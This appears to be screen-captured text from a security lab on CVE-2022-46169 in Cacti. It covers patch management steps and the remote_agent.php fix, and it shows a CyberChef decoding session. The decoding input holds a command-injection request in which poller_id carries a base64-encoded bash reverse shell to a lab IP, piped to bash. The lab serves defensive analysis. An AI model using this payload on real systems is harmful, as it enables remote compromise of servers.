 Title
IP Address
Expires
Cactus Analysis VM
10.10.53.105
1h 16m 56s
?
Add 1 hour
Terminate
impact, and compatibility with existing software.
3. Patch Testing
Testing patches in a controlled environment, such as a test network or a subset of systems, to ensure
they do not introduce new issues or conflicts with existing software or configurations.
4. Patch Deployment
Deploying approved patches to the target systems or network infrastructure following a planned
schedule or urgency, considering any dependencies or prerequisites.
5. Patch Verification
Verifying the successful patch installation and conducting post-deployment testing to ensure the
desired results are achieved and that the system remains stable and secure.
6. Patch Monitoring and Maintenance
Continuously monitoring for new patches and updates, staying informed about emerging threats, and
maintaining an ongoing patch management process to keep systems up to date and protected.
By implementing patch management, emerging vulnerabilities on third-party applications can be
proactively addressed, and threats can be easily prevented.
Whilst patch management aids in the process of mitigating software vulnerabilities, it is also essential to
understand directly the fixes applied to a software application. Given this, let's proceed to the next section.
Vulnerable Code Mitigation
As a response of Cacti developers to the vulnerability, a patch was immediately released in version 1.2.3.
The fix has prevented the authentication bypass and command injection vulnerabilities on the
remote_agent.php endpoint.
To expound further, let's discuss the changes made to the source code.
The source code of Cacti is hosted on GitHub, so we can easily view the commits done during the patch
application. For a quick resource, you may use this link to see the essential changes made on the vulnerable
endpoint - Resolving CVE-2022-46169.
Based on the resource, it can be seen that the remote_agent.php was updated on the following lines:
1. The first one is on line 301, which contains $poller_id = get_nfilter_request_var('poller_id');
Applications Places System Sat 25 Nov, 22:30 10.10.145.137 AttackBox IP:
From Base64 - CyberChef — Mozilla Firefox
Discover - Elastic
From Base64 - CyberChef
https://cyberchef.io/#recipe=From_Base64('A-Za-z0-9%2B/%
Bur
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
Download CyberChef
Last build: 2 years ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet
chars
STEP
BAKE!
Auto Bake
Input
length: 160
lines: 1
action=polldata&local_data_ids[]=13&host_id=1&
poller_id=1;echo
YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTM
1LjIzNy8zMTMzNyA8JjEn | base64 -d | bash -
Output
time: 4ms
length: 56
lines: 1
Data is not a valid byteArray:
[105,203,98,162,41,162...